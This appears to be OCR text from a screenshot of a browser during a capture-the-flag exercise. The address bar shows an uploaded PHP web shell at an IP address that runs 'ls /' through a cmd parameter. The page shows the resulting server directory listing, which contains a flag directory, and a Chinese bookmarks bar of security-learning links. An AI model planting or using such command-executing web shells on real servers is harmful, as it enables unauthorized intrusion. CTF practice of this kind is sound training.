 不安全 | 18.219.221.225//tmp_is_great/shell.php?cmd=ls%20/ fonts 坂坂
应用 网址大全 百度 JD 京东商城 已导入 Download jQuery | Staticfile CDN C CTF--密码学笔记 - Unity - Unity Pro, U 简 Web 安全入门-书籍 知道创宇研发技能表 关于HTTP协议，一篇 »
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt oh_finally_you_got_the_flag opt proc root run sbin snap srv sys tmp tmp_is_great usr var vmlinuz vmlinuz.old